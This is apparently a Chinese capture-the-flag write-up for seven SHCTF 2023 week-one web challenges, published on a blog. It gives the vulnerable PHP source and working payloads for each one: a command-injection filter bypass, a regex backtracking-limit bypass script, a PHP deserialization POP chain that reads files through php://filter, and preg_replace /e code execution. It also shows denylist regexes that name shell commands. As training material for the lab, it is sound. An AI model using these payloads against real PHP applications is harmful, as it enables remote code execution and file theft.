目录
Week1
1、babyRCE
<?php
$rce = $_GET['rce'];
if (isset($rce)) {
if (!preg_match("/cat|more|less|head|tac|tail|nl|od|vi|vim|sort|flag| |\;|[0-9]|\*|\`|\%|\>|\<|\'|\"/i", $rce)) {
system($rce);
}else {
echo "hhhhhhacker!!!"."\n";
}
} else {
highlight_file(__FILE__);
}
payload:
rce=grep%09f%09/fla?2、1zzphp
<?php
error_reporting(0);
highlight_file('./index.txt');
if(isset($_POST['c_ode']) && isset($_GET['num']))
{
$code = (String)$_POST['c_ode'];
$num=$_GET['num'];
if(preg_match("/[0-9]/", $num))
{
die("no number!");
}
elseif(intval($num))
{
if(preg_match('/.+?SHCTF/is', $code))
{
die('no touch!');
}
if(stripos($code,'2023SHCTF') === FALSE)
{
die('what do you want');
}
echo $flag;
}
} what do you want第一个preg_match可以数组绕过num[]
第二个preg_match可以回溯次数超过一百万次绕过
import requests
url = 'http://112.6.51.212:31698/?num[]=1'
data = {
'c_ode': 'very' * 250000 + '2023SHCTF'
}
r = requests.post(url=url, data=data).text
print(r)3、ez_serialize
<?php
highlight_file(__FILE__);
class A{
public $var_1;
public function __invoke(){
include($this->var_1);
}
}
class B{
public $q;
public function __wakeup()
{
if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->q)) {
echo "hacker";
}
}
}
class C{
public $var;
public $z;
public function __toString(){
return $this->z->var;
}
}
class D{
public $p;
public function __get($key){
$function = $this->p;
return $function();
}
}
if(isset($_GET['payload']))
{
unserialize($_GET['payload']);
}
?>exp:
<?php
highlight_file(__FILE__);
error_reporting(0);
class A{
public $var_1 = "php://filter/convert.base64-encode/resource=flag.php";
public function __invoke(){
echo 'invoke';
include($this->var_1);
}
}
class B{
public $q;
public function __destruct()
{
if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->q)) {
echo "hacker";
}
}
}
class C{
public $var;
public $z;
public function __toString(){
echo 'tostring';
return $this->z->var;
}
}
class D{
public $p;
public function __get($key){
$function = $this->p;
echo 'get';
return $function();
}
}
$a = new B;
$a->q = new C;
$a->q->z = new D;
$a->q->z->p = new A;
$aa = serialize($a);
echo $aa;
?>payload:
?payload=O:1:"B":1:{s:1:"q";O:1:"C":2:{s:3:"var";N;s:1:"z";O:1:"D":1:{s:1:"p";O:1:"A":1:{s:5:"var_1";s:52:"php://filter/convert.base64-encode/resource=flag.php";}}}}4、登录就给flag
bp爆破出,账号amdin密码password
5、飞机大战
main.js中unicode代码
\u005a\u006d\u0078\u0068\u005a\u0033\u0074\u0068\u005a\u0054\u0063\u0079\u004e\u006d\u0059\u0078\u0059\u0079\u0030\u0033\u0059\u0032\u004a\u0069\u004c\u0054\u0051\u007a\u004d\u006a\u0059\u0074\u0059\u0054\u0051\u0033\u004d\u0079\u0031\u006a\u004e\u006d\u004d\u0034\u004d\u0047\u0056\u006d\u004d\u0057\u0051\u0079\u004d\u006a\u0068\u0039\u000a先unicode解码接着base64解码得flag
6、ezphp
<?php
error_reporting(0);
if(isset($_GET['code']) && isset($_POST['pattern']))
{
$pattern=$_POST['pattern'];
if(!preg_match("/flag|system|pass|cat|chr|ls|[0-9]|tac|nl|od|ini_set|eval|exec|dir|\.|\`|read*|show|file|\<|popen|pcntl|var_dump|print|var_export|echo|implode|print_r|getcwd|head|more|less|tail|vi|sort|uniq|sh|include|require|scandir|\/| |\?|mv|cp|next|show_source|highlight_file|glob|\~|\^|\||\&|\*|\%/i",$code))
{
$code=$_GET['code'];
preg_replace('/(' . $pattern . ')/ei','print_r("\\1")', $code);
echo "you are smart";
}else{
die("try again");
}
}else{
die("it is begin");
}
?>
it is beginpreg_replace函数/e下的任意代码执行
payload:
?code=${phpinfo()}
pattern=\S* 7、生成你的邀请函吧~
7、生成你的邀请函吧~
API:url/generate_invitation
Request:POST application/json
Body:{
"name": "Yourname",
"imgurl": "http://q.qlogo.cn/headimg_dl?dst_uin=QQnumb&spec=640&img_type=jpg"
} 脚本:
import requests
from PIL import Image
from io import BytesIO
url = "http://112.6.51.212:32451/generate_invitation"
data = {
"name": "Yourname",
"imgurl": "http://q.qlogo.cn/headimg_dl?dst_uin=QQnumb&spec=640&img_type=jpg",
"additional_field": "some_value_for_flag_purposes"
}
headers = {'Content-Type': 'application/json'}
response = requests.post(url, json=data, headers=headers)
if response.status_code == 200:
print("Request successful")
# 检查响应内容是否是图片
if response.headers.get('content-type') == 'image/jpeg':
print("Response is an image.")
img = Image.open(BytesIO(response.content))
img.show() # 显示图片
else:
try:
print("Response:", response.json()) # 尝试打印 JSON 响应
except requests.exceptions.JSONDecodeError:
print("Response is not a valid JSON:", response.text) # 打印非 JSON 的响应内容
else:
print("Request failed. Status code:", response.status_code)
print("Response:", response.text) # 打印错误信息





















 384
384











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








